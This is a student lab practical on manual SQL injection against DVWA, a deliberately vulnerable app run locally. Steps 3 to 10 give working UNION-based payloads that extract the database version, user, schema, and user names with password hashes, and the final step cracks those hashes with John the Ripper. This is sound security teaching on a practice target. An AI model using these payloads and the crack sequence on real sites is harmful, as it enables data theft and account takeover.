Practical - 6
Aim: - Manual SQL injection using DVWA.
SQL Injection: -
- SQL injection is considered a high-risk vulnerability due to the fact that can lead to full compromise of the remote system.
- This is why in almost all web application penetration testing engagements; the applications are always checked for SQL injection flaws.
- SQL injection (also known as SQL fishing) is a technique often used to attack data driven applications.
- This is done by including portions of SQL statements in an entry field in an attempt to get the website to pass a newly formed rogue SQL command to the database (e.g., dump the database contents to the attacker).
- SQL injection is a code injection technique that exploits a security vulnerability in an application's software.
- The vulnerability happens when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.
Steps for SQL injection using DVWA: -
1. Install XAMPP
a. Copy DVWA-1.0.8 INTO XAMPP/HTDOCS folder
b. Start XAMPP program
c. Start APACHE and MYSQL module by clicking on start.



d. Start Firefox
e. Type http://127.0.0.1/DVWA-1.0.8/login.php
f. Login: admin
g. Password: password
h. Click on Login


2. Set Security Level
a. Click on DVWA Security, in the left hand menu.
b. Select "low"
c. Click Submit


3. SQL Injection Menu
a. Select "SQL Injection" from the left navigation menu.


b. Basic Injection
In the DVWA we can see a text field where it asks for user ID. If we enter the number 1 and we click on the submit button we will notice that it will return the first name and the surname of the user with ID=1.
This means that the query that was executed back in the database was the following:
SELECT First_Name,Last_Name FROM users WHERE ID=’1′;
o Input "1" into the text box.
o Click Submit.
o Note, webpage/code is supposed to print ID, First name, and Surname to the screen.
o Below is the PHP select statement that we will be exploiting, specifically $id.
o $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";


c. Always True Scenario
Suppose we want to extract all the First names and Surnames from the table it would be to use the following injection string.The SQL query in this case will be something like this:
SELECT First_Name,Last_Name FROM users WHERE ID=a’ OR ”=';
The above statement it is always true so it will cause the application to return all the results.
o Input the below text into the User ID Textbox (See Picture). %' or '0'='0
o Click Submit

4. Display Database Version
The next step will be to try to identify what kind of database is running on the back-end in order to construct the queries accordingly and to extract the information that we want.
This is very important because If we don’t know the database that exists behind we will not be able to exploit successfully the SQL injection vulnerability.
However now that we know that the database is MySQL we can use the appropriate queries to find and the version.
In MySQL the queries that will return the version of the database are the following: Select version() and Select @@version
So, we will use the UNION statement in order to join two queries and to be able to discover the version of the database.
Let’s try to see what will happen if we give the following query:
‘union select @@version#
o Input the below text into the User ID Textbox (See Picture).
1. %' or 0=0 union select null, version() #
o Click Submit
1. Notice in the last displayed line, 5.1.60 is displayed in the surname.
2. This is the version of the mysql database.



5. Display Database User
we will try to find the current database user.In MySQL the queries that can retrieve the current database user are two:
SELECT user();
SELECT current_user;
So if we try the following statement ‘ union all select system_user(),user() # it will combine the two select queries and it will allow also duplicate values in the results because we have used the union all operator. We can see the result of the following query in the next image: we can see the current database user and the system user as well is the root@localhost.
1. Input the below text into the User ID Textbox (See Picture).
o ‘%' or 0=0 union select null, user() #
o Notice in the last displayed line, root@localhost is displayed in the surname.
o This is the name of the database user that executed the behind the scenes PHP code.


6. Display Database User
o Input the below text into the User ID Textbox (See Picture).
o %' or 0=0 union select null, user() #
o Notice in the last displayed line, root@localhost is displayed in the surname.
o This is the name of the database user that executed the behind the scenes PHP code.


7. Display Database Name
o Input the below text into the User ID Textbox (See Picture).
o %' or 0=0 union select null, database() #
o Notice in the last displayed line, dvwa is displayed in the surname.
o This is the name of the database.


8. Display all tables in information_schema
we have retrieved the databases we can try to discover the table names of the information_schema by using the following query:
‘ union select null,table_name from information_schema.tables #
Input the below text into the User ID Textbox (See Picture).
1. %' and 1=0 union select null, table_name from information_schema.tables #
2. Click Submit
Now we are displaying all the tables in the information_schema database.
The INFORMATION_SCHEMA is the information database, the place that stores information about all the other databases that the MySQL server maintains.

9. Display all the columns fields in the information_schema user table
The following query will extract the column names of the table users:
‘ union select null,concat(table_name,0x0a,column_name) from information_schema.columns where table_name= ‘users’ #
Input the below text into the User ID Textbox (See Picture).
1. %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Click Submit
Now we are displaying all the columns in the users table.
Notice there are a user_id, first_name, last_name, user and Password column.

10. Display all the columns field contents in the information_schema user table
Input the below text into the User ID Textbox (See Picture).
1. %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
2. Click Submit
Now we have successfully displayed all the necessary authentication information into this database.

11. Create Password Hash File
1. Highlight both admin and the password hash
2. Right Click
3. Copy

4. Open Notepad
5. Applications --> Programs --> Accessories --> Notepad
6. Paste in Notepad
7. Format in Notepad
1. Place a ":" immediately after admin
2. Make sure your cursor is immediately after the ":" and hit the delete button.
3. Now you should see the user admin and the password hash separated by a ":" on the same line.
4. Cut the username and password combinations for gordonb, 1337, pablo, and smitty from (Section 11, Step 1) and paste in this file as well.

8. Click Save as file name --> dvwa_password.txt
9. Bring up a new terminal, OPEN COMMAND PROMPT
10. Type : cd /pentest/passwords/john
11. ./john --format=raw-MD5 dvwa_password.txt
12. date
13. echo "Your Name"
a. Replace the string "Your Name" with your actual name.
b. e.g., echo "John Gray"

